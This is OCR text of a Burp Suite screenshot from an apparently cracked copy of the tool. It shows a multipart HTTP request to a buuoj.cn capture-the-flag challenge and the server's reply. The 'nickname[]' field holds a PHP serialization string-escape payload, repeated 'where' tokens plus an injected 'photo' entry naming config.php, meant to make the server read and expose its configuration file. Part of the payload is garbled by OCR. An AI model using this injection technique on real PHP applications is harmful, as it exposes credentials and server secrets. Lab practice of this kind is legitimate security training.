 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://505a5e6c-601a-40be-861b-73a2be3a20f8.node3.buuoj.cn
Request
Raw Params Headers Hex
2 Host: 505a5e6c-601a-40be-861b-73a2be3a20f8.node3.buuoj.cn
3 Content-Length: 724
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://505a5e6c-601a-40be-861b-73a2be3a20f8.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPPFCH3jdDUBthYpA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
10 Referer: http://505a5e6c-601a-40be-861b-73a2be3a20f8.node3.buuoj.cn/update.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: UM_distinctid=175c172db24715-0026bc33226df7-7f677c6f-144000-175c172db259bf; PHPSESSI
1a2fd5517b78437643f91f43ef5c6b9f
14 Connection: close
15
16 ------WebKitFormBoundaryPPFCH3jdDUBthYpA
17 Content-Disposition: form-data; name="phone"
18
19 17777777777
20 ------WebKitFormBoundaryPPFCH3jdDUBthYpA
21 Content-Disposition: form-data; name="email"
22
23 1111@qq.com
24 ------WebKitFormBoundaryPPFCH3jdDUBthYpA
25 Content-Disposition: form-data; name="nickname[]"
26
27 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:1
onfig.php";}
28 ------WebKitFormBoundaryPPFCH3jdDUBthYpA
29 Content-Disposition: form-data; name="photo"; filename="yijuhua.jpg"
30 Content-Type: image/jpeg
31
32 file:///var/www/html/config.php
33 ------WebKitFormBoundaryPPFCH3jdDUBthYpA--
34
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 28 Nov 2020 15:34:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 341
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">Your Profile</a>
Search... 0 matches \n Pretty
Done 659 bytes | 91 millis